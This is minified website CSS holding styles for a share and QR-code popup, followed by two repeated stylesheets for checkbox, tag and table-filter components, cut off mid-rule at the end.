.u-img-box{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;width:260px;margin:20px  20px}.g-share-render-box .u-img-box img{width:80%}.g-share-render-box .m-share-box{overflow:hidden;position:fixed;bottom:0;left:0;z-index:2210;width:100%;height:0;background-color:rgba(0,0,0,0);-webkit-transition:.3s background-color, 0s .3s height;transition:.3s background-color, 0s .3s height}.g-share-render-box .m-share-box[data-active]{height:100%;background-color:rgba(0,0,0,0.5);-webkit-transition:.3s background-color;transition:.3s background-color}.g-share-render-box .m-share-box[data-active] .u-mn{bottom:0}.g-share-render-box .m-share-box .u-mn{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;position:absolute;bottom:-128px;left:0;padding-top:24px;padding-left:3%;padding-right:3%;width:100%;background-color:#fff;-webkit-transition:.3s bottom;transition:.3s bottom}.g-share-render-box .m-share-box .u-mn .jz_share_icon{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;font-size:38px;margin:0 11px 10px;text-align:center;width:48px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.g-share-render-box .m-share-box .u-mn .u-icon{margin:0;font-size:38px}.g-share-render-box .m-share-box .u-mn .u-sn{display:block;font-size:12px;line-height:37px;color:#333;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.g-share-render-box .m-tips{display:none;position:fixed;top:0;left:0;z-index:2210;width:100%;height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;background-color:#000}.g-share-render-box .m-tips.share-tip-brow{background-color:rgba(0,0,0,0.6)}.g-share-render-box .m-tips.share-tip-brow .u-img-share_line{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-right:55px;margin-top:38px;width:100px}.g-share-render-box .m-tips.share-tip-brow .u-p{width:auto;color:#fff}.g-share-render-box .m-tips.share-tip-brow .u-p.u-brow-p{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.g-share-render-box .m-tips.share-tip-brow .u-p.u-brow-p .u-img-share_brow{margin-right:12px;width:32px}.g-share-render-box .m-tips[data-active]{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.g-share-render-box .m-tips .u-img{margin-top:100px;margin-bottom:26px;width:200px}.g-share-render-box .m-tips .u-p{width:234px;text-align:center;color:#666;font-size:16px;margin-bottom:36px}.g-share-render-box .m-tips .u-btn{height:50px;width:150px;text-align:center;line-height:50px;border:1px solid #e0e0e0;font-size:18px;color:#666;border-radius:4px;background-color:#fff;cursor:pointer;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.g-share-render-box .m-qr-box{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;position:fixed;top:0;left:0;z-index:2215;width:100%;height:0;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:rgba(0,0,0,0);-webkit-transition:.3s background-color, 0s .3s height;transition:.3s background-color, 0s .3s height}.g-share-render-box .m-qr-box[data-active]{height:100%;background-color:rgba(0,0,0,0.3);-webkit-transition:.3s background-color;transition:.3s background-color}.g-share-render-box .m-qr-box .u-mn{overflow:hidden;width:300px;height:0;background-color:#fff;opacity:0;-webkit-transform:translateY(80px);-ms-transform:translateY(80px);transform:translateY(80px);-webkit-transition:.3s opacity, .3s transform, 0s .3s height;transition:.3s opacity, .3s transform, 0s .3s height}.g-share-render-box .m-qr-box[data-active] .u-mn{height:322px;opacity:1;-webkit-transform:translateY(142px);-ms-transform:translateY(142px);transform:translateY(142px);-webkit-transition:.3s opacity, .3s transform;transition:.3s opacity, .3s transform}.g-share-render-box .m-qr-box .u-hd{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;padding:20px;padding-bottom:10px;line-height:24px;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.g-share-render-box .m-qr-box .u-h3{font-size:18px;font-weight:500;color:#303133}.g-share-render-box .m-qr-box .u-icon{font-size:21px;font-weight:300;cursor:pointer}

@charset "UTF-8";.el-checkbox,.el-checkbox__input{white-space:nowrap;display:inline-block;position:relative}.el-checkbox{color:#606266;font-weight:500;font-size:14px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin-right:30px}.el-checkbox.is-bordered{padding:9px 20px 9px 10px;border-radius:4px;border:1px solid #DCDFE6;-webkit-box-sizing:border-box;box-sizing:border-box;line-height:normal;height:40px}.el-checkbox.is-bordered.is-checked{border-color:#409EFF}.el-checkbox.is-bordered.is-disabled{border-color:#EBEEF5;cursor:not-allowed}.el-checkbox.is-bordered+.el-checkbox.is-bordered{margin-left:10px}.el-checkbox.is-bordered.el-checkbox--medium{padding:7px 20px 7px 10px;border-radius:4px;height:36px}.el-checkbox.is-bordered.el-checkbox--medium .el-checkbox__label{line-height:17px;font-size:14px}.el-checkbox.is-bordered.el-checkbox--medium .el-checkbox__inner{height:14px;width:14px}.el-checkbox.is-bordered.el-checkbox--small{padding:5px 15px 5px 10px;border-radius:3px;height:32px}.el-checkbox.is-bordered.el-checkbox--small .el-checkbox__label{line-height:15px;font-size:12px}.el-checkbox.is-bordered.el-checkbox--small .el-checkbox__inner{height:12px;width:12px}.el-checkbox.is-bordered.el-checkbox--small .el-checkbox__inner::after{height:6px;width:2px}.el-checkbox.is-bordered.el-checkbox--mini{padding:3px 15px 3px 10px;border-radius:3px;height:28px}.el-checkbox.is-bordered.el-checkbox--mini .el-checkbox__label{line-height:12px;font-size:12px}.el-checkbox.is-bordered.el-checkbox--mini .el-checkbox__inner{height:12px;width:12px}.el-checkbox.is-bordered.el-checkbox--mini .el-checkbox__inner::after{height:6px;width:2px}.el-checkbox__input{cursor:pointer;outline:0;line-height:1;vertical-align:middle}.el-checkbox__input.is-disabled .el-checkbox__inner{background-color:#edf2fc;border-color:#DCDFE6;cursor:not-allowed}.el-checkbox__input.is-disabled .el-checkbox__inner::after{cursor:not-allowed;border-color:#C0C4CC}.el-checkbox__input.is-disabled .el-checkbox__inner+.el-checkbox__label{cursor:not-allowed}.el-checkbox__input.is-disabled.is-checked .el-checkbox__inner{background-color:#F2F6FC;border-color:#DCDFE6}.el-checkbox__input.is-disabled.is-checked .el-checkbox__inner::after{border-color:#C0C4CC}.el-checkbox__input.is-disabled.is-indeterminate .el-checkbox__inner{background-color:#F2F6FC;border-color:#DCDFE6}.el-checkbox__input.is-disabled.is-indeterminate .el-checkbox__inner::before{background-color:#C0C4CC;border-color:#C0C4CC}.el-checkbox__input.is-checked .el-checkbox__inner,.el-checkbox__input.is-indeterminate .el-checkbox__inner{background-color:#409EFF;border-color:#409EFF}.el-checkbox__input.is-disabled+span.el-checkbox__label{color:#C0C4CC;cursor:not-allowed}.el-checkbox__input.is-checked .el-checkbox__inner::after{-webkit-transform:rotate(45deg) scaleY(1);transform:rotate(45deg) scaleY(1)}.el-checkbox__input.is-checked+.el-checkbox__label{color:#409EFF}.el-checkbox__input.is-focus .el-checkbox__inner{border-color:#409EFF}.el-checkbox__input.is-indeterminate .el-checkbox__inner::before{content:'';position:absolute;display:block;background-color:#FFF;height:2px;-webkit-transform:scale(.5);transform:scale(.5);left:0;right:0;top:5px}.el-checkbox__input.is-indeterminate .el-checkbox__inner::after{display:none}.el-checkbox__inner{display:inline-block;position:relative;border:1px solid #DCDFE6;border-radius:2px;-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;background-color:#FFF;z-index:1;-webkit-transition:border-color .25s cubic-bezier(.71,-.46,.29,1.46),background-color .25s cubic-bezier(.71,-.46,.29,1.46);transition:border-color .25s cubic-bezier(.71,-.46,.29,1.46),background-color .25s cubic-bezier(.71,-.46,.29,1.46)}.el-checkbox__inner:hover{border-color:#409EFF}.el-checkbox__inner::after{-webkit-box-sizing:content-box;box-sizing:content-box;content:"";border:1px solid #FFF;border-left:0;border-top:0;height:7px;left:4px;position:absolute;top:1px;-webkit-transform:rotate(45deg) scaleY(0);transform:rotate(45deg) scaleY(0);width:3px;-webkit-transition:-webkit-transform .15s ease-in .05s;transition:-webkit-transform .15s ease-in .05s;transition:transform .15s ease-in .05s;transition:transform .15s ease-in .05s,-webkit-transform .15s ease-in .05s;-webkit-transform-origin:center;transform-origin:center}.el-checkbox-button__inner,.el-tag{-webkit-box-sizing:border-box;white-space:nowrap}.el-checkbox__original{opacity:0;outline:0;position:absolute;margin:0;width:0;height:0;z-index:-1}.el-checkbox-button,.el-checkbox-button__inner{position:relative;display:inline-block}.el-checkbox__label{display:inline-block;padding-left:10px;line-height:19px;font-size:14px}.el-checkbox:last-of-type{margin-right:0}.el-checkbox-button__inner{line-height:1;font-weight:500;vertical-align:middle;cursor:pointer;background:#FFF;border:1px solid #DCDFE6;border-left:0;color:#606266;-webkit-appearance:none;text-align:center;box-sizing:border-box;outline:0;margin:0;-webkit-transition:all .3s cubic-bezier(.645,.045,.355,1);transition:all .3s cubic-bezier(.645,.045,.355,1);-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;padding:12px 20px;font-size:14px;border-radius:0}.el-checkbox-button__inner.is-round{padding:12px 20px}.el-checkbox-button__inner:hover{color:#409EFF}.el-checkbox-button__inner [class*=el-icon-]{line-height:.9}.el-checkbox-button__inner [class*=el-icon-]+span{margin-left:5px}.el-checkbox-button__original{opacity:0;outline:0;position:absolute;margin:0;z-index:-1}.el-checkbox-button.is-checked .el-checkbox-button__inner{color:#FFF;background-color:#409EFF;border-color:#409EFF;-webkit-box-shadow:-1px 0 0 0 #8cc5ff;box-shadow:-1px 0 0 0 #8cc5ff}.el-checkbox-button.is-checked:first-child .el-checkbox-button__inner{border-left-color:#409EFF}.el-checkbox-button.is-disabled .el-checkbox-button__inner{color:#C0C4CC;cursor:not-allowed;background-image:none;background-color:#FFF;border-color:#EBEEF5;-webkit-box-shadow:none;box-shadow:none}.el-checkbox-button.is-disabled:first-child .el-checkbox-button__inner{border-left-color:#EBEEF5}.el-checkbox-button:first-child .el-checkbox-button__inner{border-left:1px solid #DCDFE6;border-radius:4px 0 0 4px;-webkit-box-shadow:none!important;box-shadow:none!important}.el-checkbox-button.is-focus .el-checkbox-button__inner{border-color:#409EFF}.el-checkbox-button:last-child .el-checkbox-button__inner{border-radius:0 4px 4px 0}.el-checkbox-button--medium .el-checkbox-button__inner{padding:10px 20px;font-size:14px;border-radius:0}.el-checkbox-button--medium .el-checkbox-button__inner.is-round{padding:10px 20px}.el-checkbox-button--small .el-checkbox-button__inner{padding:9px 15px;font-size:12px;border-radius:0}.el-checkbox-button--small .el-checkbox-button__inner.is-round{padding:9px 15px}.el-checkbox-button--mini .el-checkbox-button__inner{padding:7px 15px;font-size:12px;border-radius:0}.el-checkbox-button--mini .el-checkbox-button__inner.is-round{padding:7px 15px}.el-checkbox-group{font-size:0}.el-tag{background-color:#ecf5ff;border-color:#d9ecff;display:inline-block;height:32px;padding:0 10px;line-height:30px;font-size:12px;color:#409EFF;border-width:1px;border-style:solid;border-radius:4px;box-sizing:border-box}.el-tag.is-hit{border-color:#409EFF}.el-tag .el-tag__close{color:#409eff}.el-tag .el-tag__close:hover{color:#FFF;background-color:#409eff}.el-tag.el-tag--info{background-color:#f4f4f5;border-color:#e9e9eb;color:#909399}.el-tag.el-tag--info.is-hit{border-color:#909399}.el-tag.el-tag--info .el-tag__close{color:#909399}.el-tag.el-tag--info .el-tag__close:hover{color:#FFF;background-color:#909399}.el-tag.el-tag--success{background-color:#f0f9eb;border-color:#e1f3d8;color:#67c23a}.el-tag.el-tag--success.is-hit{border-color:#67C23A}.el-tag.el-tag--success .el-tag__close{color:#67c23a}.el-tag.el-tag--success .el-tag__close:hover{color:#FFF;background-color:#67c23a}.el-tag.el-tag--warning{background-color:#fdf6ec;border-color:#faecd8;color:#e6a23c}.el-tag.el-tag--warning.is-hit{border-color:#E6A23C}.el-tag.el-tag--warning .el-tag__close{color:#e6a23c}.el-tag.el-tag--warning .el-tag__close:hover{color:#FFF;background-color:#e6a23c}.el-tag.el-tag--danger{background-color:#fef0f0;border-color:#fde2e2;color:#f56c6c}.el-tag.el-tag--danger.is-hit{border-color:#F56C6C}.el-tag.el-tag--danger .el-tag__close{color:#f56c6c}.el-tag.el-tag--danger .el-tag__close:hover{color:#FFF;background-color:#f56c6c}.el-tag .el-icon-close{border-radius:50%;text-align:center;position:relative;cursor:pointer;font-size:12px;height:16px;width:16px;line-height:16px;vertical-align:middle;top:-1px;right:-5px}.el-tag .el-icon-close::before{display:block}.el-tag--dark{background-color:#409eff;border-color:#409eff;color:#fff}.el-tag--dark.is-hit{border-color:#409EFF}.el-tag--dark .el-tag__close{color:#fff}.el-tag--dark .el-tag__close:hover{color:#FFF;background-color:#66b1ff}.el-tag--dark.el-tag--info{background-color:#909399;border-color:#909399;color:#fff}.el-tag--dark.el-tag--info.is-hit{border-color:#909399}.el-tag--dark.el-tag--info .el-tag__close{color:#fff}.el-tag--dark.el-tag--info .el-tag__close:hover{color:#FFF;background-color:#a6a9ad}.el-tag--dark.el-tag--success{background-color:#67c23a;border-color:#67c23a;color:#fff}.el-tag--dark.el-tag--success.is-hit{border-color:#67C23A}.el-tag--dark.el-tag--success .el-tag__close{color:#fff}.el-tag--dark.el-tag--success .el-tag__close:hover{color:#FFF;background-color:#85ce61}.el-tag--dark.el-tag--warning{background-color:#e6a23c;border-color:#e6a23c;color:#fff}.el-tag--dark.el-tag--warning.is-hit{border-color:#E6A23C}.el-tag--dark.el-tag--warning .el-tag__close{color:#fff}.el-tag--dark.el-tag--warning .el-tag__close:hover{color:#FFF;background-color:#ebb563}.el-tag--dark.el-tag--danger{background-color:#f56c6c;border-color:#f56c6c;color:#fff}.el-tag--dark.el-tag--danger.is-hit{border-color:#F56C6C}.el-tag--dark.el-tag--danger .el-tag__close{color:#fff}.el-tag--dark.el-tag--danger .el-tag__close:hover{color:#FFF;background-color:#f78989}.el-tag--plain{background-color:#fff;border-color:#b3d8ff;color:#409eff}.el-tag--plain.is-hit{border-color:#409EFF}.el-tag--plain .el-tag__close{color:#409eff}.el-tag--plain .el-tag__close:hover{color:#FFF;background-color:#409eff}.el-tag--plain.el-tag--info{background-color:#fff;border-color:#d3d4d6;color:#909399}.el-tag--plain.el-tag--info.is-hit{border-color:#909399}.el-tag--plain.el-tag--info .el-tag__close{color:#909399}.el-tag--plain.el-tag--info .el-tag__close:hover{color:#FFF;background-color:#909399}.el-tag--plain.el-tag--success{background-color:#fff;border-color:#c2e7b0;color:#67c23a}.el-tag--plain.el-tag--success.is-hit{border-color:#67C23A}.el-tag--plain.el-tag--success .el-tag__close{color:#67c23a}.el-tag--plain.el-tag--success .el-tag__close:hover{color:#FFF;background-color:#67c23a}.el-tag--plain.el-tag--warning{background-color:#fff;border-color:#f5dab1;color:#e6a23c}.el-tag--plain.el-tag--warning.is-hit{border-color:#E6A23C}.el-tag--plain.el-tag--warning .el-tag__close{color:#e6a23c}.el-tag--plain.el-tag--warning .el-tag__close:hover{color:#FFF;background-color:#e6a23c}.el-tag--plain.el-tag--danger{background-color:#fff;border-color:#fbc4c4;color:#f56c6c}.el-tag--plain.el-tag--danger.is-hit{border-color:#F56C6C}.el-tag--plain.el-tag--danger .el-tag__close{color:#f56c6c}.el-tag--plain.el-tag--danger .el-tag__close:hover{color:#FFF;background-color:#f56c6c}.el-tag--medium{height:28px;line-height:26px}.el-tag--medium .el-icon-close{-webkit-transform:scale(.8);transform:scale(.8)}.el-tag--small{height:24px;padding:0 8px;line-height:22px}.el-tag--small .el-icon-close{-webkit-transform:scale(.8);transform:scale(.8)}.el-tag--mini{height:20px;padding:0 5px;line-height:19px}.el-tag--mini .el-icon-close{margin-left:-3px;-webkit-transform:scale(.7);transform:scale(.7)}.el-table-column--selection .cell{padding-left:14px;padding-right:14px}.el-table-filter{border:1px solid #EBEEF5;border-radius:2px;background-color:#FFF;-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,.1);box-shadow:0 2px 12px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;box-sizing:border-box;margin:2px 0}.el-table-filter__list{padding:5px 0;margin:0;list-style:none;min-width:100px}.el-table-filter__list-item{line-height:36px;padding:0 10px;cursor:pointer;font-size:14px}.el-table-filter__list-item:hover{background-color:#ecf5ff;color:#66b1ff}.el-table-filter__list-item.is-active{background-color:#409EFF;color:#FFF}.el-table-filter__content{min-width:100px}.el-table-filter__bottom{border-top:1px solid #EBEEF5;padding:8px}.el-table-filter__bottom button{background:0 0;border:none;color:#606266;cursor:pointer;font-size:13px;padding:0 3px}.el-table-filter__bottom button:hover{color:#409EFF}.el-table-filter__bottom button:focus{outline:0}.el-table-filter__bottom button.is-disabled{color:#C0C4CC;cursor:not-allowed}.el-table-filter__wrap{max-height:280px}.el-table-filter__checkbox-group{padding:10px}.el-table-filter__checkbox-group label.el-checkbox{display:block;margin-right:5px;margin-bottom:8px;margin-left:5px}.el-table-filter__checkbox-group .el-checkbox:last-child{margin-bottom:0}
@charset "UTF-8";.el-checkbox,.el-checkbox__input{display:inline-block;position:relative;white-space:nowrap}.el-table,.el-table__append-wrapper{overflow:hidden}.el-table td.is-hidden>*,.el-table th.is-hidden>*,.el-table--hidden{visibility:hidden}.el-checkbox{color:#606266;font-weight:500;font-size:14px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin-right:30px}.el-checkbox-button__inner,.el-table th{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.el-checkbox.is-bordered{padding:9px 20px 9px 10px;border-radius:4px;border:1px solid #DCDFE6;-webkit-box-sizing:border-box;box-sizing:border-box;line-height:normal;height:40px}.el-checkbox.is-bordered.is-checked{border-color:#409EFF}.el-checkbox.is-bordered.is-disabled{border-color:#EBEEF5;cursor:not-allowed}.el-checkbox.is-bordered+.el-checkbox.is-bordered{margin-left:10px}.el-checkbox.is-bordered.el-checkbox--medium{padding:7px 20px 7px 10px;border-radius:4px;height:36px}.el-checkbox.is-bordered.el-checkbox--medium .el-checkbox__label{line-height:17px;font-size:14px}.el-checkbox.is-bordered.el-checkbox--medium .el-checkbox__inner{height:14px;width:14px}.el-checkbox.is-bordered.el-checkbox--small{padding:5px 15px 5px 10px;border-radius:3px;height:32px}.el-checkbox.is-bordered.el-checkbox--small .el-checkbox__label{line-height:15px;font-size:12px}.el-checkbox.is-bordered.el-checkbox--small .el-checkbox__inner{height:12px;width:12px}.el-checkbox.is-bordered.el-checkbox--small .el-checkbox__inner::after{height:6px;width:2px}.el-checkbox.is-bordered.el-checkbox--mini{padding:3px 15px 3px 10px;border-radius:3px;height:28px}.el-checkbox.is-bordered.el-checkbox--mini .el-checkbox__label{line-height:12px;font-size:12px}.el-checkbox.is-bordered.el-checkbox--mini .el-checkbox__inner{height:12px;width:12px}.el-checkbox.is-bordered.el-checkbox--mini .el-checkbox__inner::after{height:6px;width:2px}.el-checkbox__input{cursor:pointer;outline:0;line-height:1;vertical-align:middle}.el-checkbox__input.is-disabled .el-checkbox__inner{background-color:#edf2fc;border-color:#DCDFE6;cursor:not-allowed}.el-checkbox__input.is-disabled .el-checkbox__inner::after{cursor:not-allowed;border-color:#C0C4CC}.el-checkbox__input.is-disabled .el-checkbox__inner+.el-checkbox__label{cursor:not-allowed}.el-checkbox__input.is-disabled.is-checked .el-checkbox__inner{background-color:#F2F6FC;border-color:#DCDFE6}.el-checkbox__input.is-disabled.is-checked .el-checkbox__inner::after{border-color:#C0C4CC}.el-checkbox__input.is-disabled.is-indeterminate .el-checkbox__inner{background-color:#F2F6FC;border-color:#DCDFE6}.el-checkbox__input.is-disabled.is-indeterminate .el-checkbox__inner::before{background-color:#C0C4CC;border-color:#C0C4CC}.el-checkbox__input.is-checked .el-checkbox__inner,.el-checkbox__input.is-indeterminate .el-checkbox__inner{background-color:#409EFF;border-color:#409EFF}.el-checkbox__input.is-disabled+span.el-checkbox__label{color:#C0C4CC;cursor:not-allowed}.el-checkbox__input.is-checked .el-checkbox__inner::after{-webkit-transform:rotate(45deg) scaleY(1);transform:rotate(45deg) scaleY(1)}.el-checkbox__input.is-checked+.el-checkbox__label{color:#409EFF}.el-checkbox__input.is-focus .el-checkbox__inner{border-color:#409EFF}.el-checkbox__input.is-indeterminate .el-checkbox__inner::before{content:'';position:absolute;display:block;background-color:#FFF;height:2px;-webkit-transform:scale(.5);transform:scale(.5);left:0;right:0;top:5px}.el-checkbox__input.is-indeterminate .el-checkbox__inner::after{display:none}.el-checkbox__inner{display:inline-block;position:relative;border:1px solid #DCDFE6;border-radius:2px;-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;background-color:#FFF;z-index:1;-webkit-transition:border-color .25s cubic-bezier(.71,-.46,.29,1.46),background-color .25s cubic-bezier(.71,-.46,.29,1.46);transition:border-color .25s cubic-bezier(.71,-.46,.29,1.46),background-color .25s cubic-bezier(.71,-.46,.29,1.46)}.el-checkbox__inner:hover{border-color:#409EFF}.el-checkbox__inner::after{-webkit-box-sizing:content-box;box-sizing:content-box;content:"";border:1px solid #FFF;border-left:0;border-top:0;height:7px;left:4px;position:absolute;top:1px;-webkit-transform:rotate(45deg) scaleY(0);transform:rotate(45deg) scaleY(0);width:3px;-webkit-transition:-webkit-transform .15s ease-in .05s;transition:-webkit-transform .15s ease-in .05s;transition:transform .15s ease-in .05s;transition:transform .15s ease-in .05s,-webkit-transform .15s ease-in .05s;-webkit-transform-origin:center;transform-origin:center}.el-checkbox__original{opacity:0;outline:0;position:absolute;margin:0;width:0;height:0;z-index:-1}.el-checkbox-button,.el-checkbox-button__inner{position:relative;display:inline-block}.el-checkbox__label{display:inline-block;padding-left:10px;line-height:19px;font-size:14px}.el-checkbox:last-of-type{margin-right:0}.el-checkbox-button__inner{line-height:1;font-weight:500;white-space:nowrap;vertical-align:middle;cursor:pointer;background:#FFF;border:1px solid #DCDFE6;border-left:0;color:#606266;-webkit-appearance:none;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;outline:0;margin:0;-webkit-transition:all .3s cubic-bezier(.645,.045,.355,1);transition:all .3s cubic-bezier(.645,.045,.355,1);padding:12px 20px;font-size:14px;border-radius:0}.el-checkbox-button__inner.is-round{padding:12px 20px}.el-checkbox-button__inner:hover{color:#409EFF}.el-checkbox-button__inner [class*=el-icon-]{line-height:.9}.el-checkbox-button__inner [class*=el-icon-]+span{margin-left:5px}.el-checkbox-button__original{opacity:0;outline:0;position:absolute;margin:0;z-index:-1}.el-checkbox-button.is-checked .el-checkbox-button__inner{color:#FFF;background-color:#409EFF;border-color:#409EFF;-webkit-box-shadow:-1px 0 0 0 #8cc5ff;box-shadow:-1px 0 0 0 #8cc5ff}.el-checkbox-button.is-checked:first-child .el-checkbox-button__inner{border-left-color:#409EFF}.el-checkbox-button.is-disabled .el-checkbox-button__inner{color:#C0C4CC;cursor:not-allowed;background-image:none;background-color:#FFF;border-color:#EBEEF5;-webkit-box-shadow:none;box-shadow:none}.el-checkbox-button.is-disabled:first-child .el-checkbox-button__inner{border-left-color:#EBEEF5}.el-checkbox-button:first-child .el-checkbox-button__inner{border-left:1px solid #DCDFE6;border-radius:4px 0 0 4px;-webkit-box-shadow:none!important;box-shadow:none!important}.el-checkbox-button.is-focus .el-checkbox-button__inner{border-color:#409EFF}.el-checkbox-button:last-child .el-checkbox-button__inner{border-radius:0 4px 4px 0}.el-checkbox-button--medium .el-checkbox-button__inner{padding:10px 20px;font-size:14px;border-radius:0}.el-checkbox-button--medium .el-checkbox-button__inner.is-round{padding:10px 20px}.el-checkbox-button--small .el-checkbox-button__inner{padding:9px 15px;font-size:12px;border-radius:0}.el-checkbox-button--small .el-checkbox-button__inner.is-round{padding:9px 15px}.el-checkbox-button--mini .el-checkbox-button__inner{padding:7px 15px;font-size:12px;border-radius:0}.el-checkbox-button--mini .el-checkbox-button__inner.is-round{padding:7px 15px}.el-checkbox-group{font-size:0}.el-tag{background-color:#ecf5ff;border-color:#d9ecff;display:inline-block;height:32px;padding:0 10px;line-height:30px;font-size:12px;color:#409EFF;border-width:1px;border-style:solid;border-radius:4px;-webkit-box-sizing:border-box;box-sizing:border-box;white-space:nowrap}.el-tag.is-hit{border-color:#409EFF}.el-tag .el-tag__close{color:#409eff}.el-tag .el-tag__close:hover{color:#FFF;background-color:#409eff}.el-tag.el-tag--info{background-color:#f4f4f5;border-color:#e9e9eb;color:#909399}.el-tag.el-tag--info.is-hit{border-color:#909399}.el-tag.el-tag--info .el-tag__close{color:#909399}.el-tag.el-tag--info .el-tag__close:hover{color:#FFF;background-color:#909399}.el-tag.el-tag--success{background-color:#f0f9eb;border-color:#e1f3d8;color:#67c23a}.el-tag.el-tag--success.is-hit{border-color:#67C23A}.el-tag.el-tag--success .el-tag__close{color:#67c23a}.el-tag.el-tag--success .el-tag__close:hover{color:#FFF;background-color:#67c23a}.el-tag.el-tag--warning{background-color:#fdf6ec;border-color:#faecd8;color:#e6a23c}.el-tag.el-tag--warning.is-hit{border-color:#E6A23C}.el-tag.el-tag--warning .el-tag__close{color:#e6a23c}.el-tag.el-tag--warning .el-tag__close:hover{color:#FFF;background-color:#e6a23c}.el-tag.el-tag--danger{background-color:#fef0f0;border-color:#fde2e2;color:#f56c6c}.el-tag.el-tag--danger.is-hit{border-color:#F56C6C}.el-tag.el-tag--danger .el-tag__close{color:#f56c6c}.el-tag.el-tag--danger .el-tag__close:hover{color:#FFF;background-color:#f56c6c}.el-tag .el-icon-close{border-radius:50%;text-align:center;position:relative;cursor:pointer;font-size:12px;height:16px;width:16px;line-height:16px;vertical-align:middle;top:-1px;right:-5px}.el-tag .el-icon-close::before{display:block}.el-tag--dark{background-color:#409eff;border-color:#409eff;color:#fff}.el-tag--dark.is-hit{border-color:#409EFF}.el-tag--dark .el-tag__close{color:#fff}.el-tag--dark .el-tag__close:hover{color:#FFF;background-color:#66b1ff}.el-tag--dark.el-tag--info{background-color:#909399;border-color:#909399;color:#fff}.el-tag--dark.el-tag--info.is-hit{border-color:#909399}.el-tag--dark.el-tag--info .el-tag__close{color:#fff}.el-tag--dark.el-tag--info .el-tag__close:hover{color:#FFF;background-color:#a6a9ad}.el-tag--dark.el-tag--success{background-color:#67c23a;border-color:#67c23a;color:#fff}.el-tag--dark.el-tag--success.is-hit{border-color:#67C23A}.el-tag--dark.el-tag--success .el-tag__close{color:#fff}.el-tag--dark.el-tag--success .el-tag__close:hover{color:#FFF;background-color:#85ce61}.el-tag--dark.el-tag--warning{background-color:#e6a23c;border-color:#e6a23c;color:#fff}.el-tag--dark.el-tag--warning.is-hit{border-color:#E6A23C}.el-tag--dark.el-tag--warning .el-tag__close{color:#fff}.el-tag--dark.el-tag--warning .el-tag__close:hover{color:#FFF;background-color:#ebb563}.el-tag--dark.el-tag--danger{background-color:#f56c6c;border-color:#f56c6c;color:#fff}.el-tag--dark.el-tag--danger.is-hit{border-color:#F56C6C}.el-tag--dark.el-tag--danger .el-tag__close{color:#fff}.el-tag--dark.el-tag--danger .el-tag__close:hover{color:#FFF;background-color:#f78989}.el-tag--plain{background-color:#fff;border-color:#b3d8ff;color:#409eff}.el-tag--plain.is-hit{border-color:#409EFF}.el-tag--plain .el-tag__close{color:#409eff}.el-tag--plain .el-tag__close:hover{color:#FFF;background-color:#409eff}.el-tag--plain.el-tag--info{background-color:#fff;border-color:#d3d4d6;color:#909399}.el-tag--plain.el-tag--info.is-hit{border-color:#909399}.el-tag--plain.el-tag--info .el-tag__close{color:#909399}.el-tag--plain.el-tag--info .el-tag__close:hover{color:#FFF;background-color:#909399}.el-tag--plain.el-tag--success{background-color:#fff;border-color:#c2e7b0;color:#67c23a}.el-tag--plain.el-tag--success.is-hit{border-color:#67C23A}.el-tag--plain.el-tag--success .el-tag__close{color:#67c23a}.el-tag--plain.el-tag--success .el-tag__close:hover{color:#FFF;background-color:#67c23a}.el-tag--plain.el-tag--warning{background-color:#fff;border-color:#f5dab1;color:#e6a23c}.el-tag--plain.el-tag--warning.is-hit{border-color:#E6A23C}.el-tag--plain.el-tag--warning .el-tag__close{color:#e6a23c}.el-tag--plain.el-tag--warning .el-tag__close:hover{color:#FFF;background-color:#e6a23c}.el-tag--plain.el-tag--danger{background-color:#fff;border-color:#fbc4c4;color:#f56c6c}.el-tag--plain.el-tag--danger.is-hit{border-color:#F56C6C}.el-tag--plain.el-tag--danger .el-tag__close{color:#f56c6c}.el-tag--plain.el-tag--danger .el-tag__close:hover{color:#FFF;background-color:#f56c6c}.el-tag--medium{height:28px;line-height:26px}.el-tag--medium .el-icon-close{-webkit-transform:scale(.8);transform:scale(.8)}.el-tag--small{height:24px;padding:0 8px;line-height:22px}.el-tag--small .el-icon-close{-webkit-transform:scale(.8);transform:scale(.8)}.el-tag--mini{height:20px;padding:0 5px;line-height:19px}.el-tag--mini 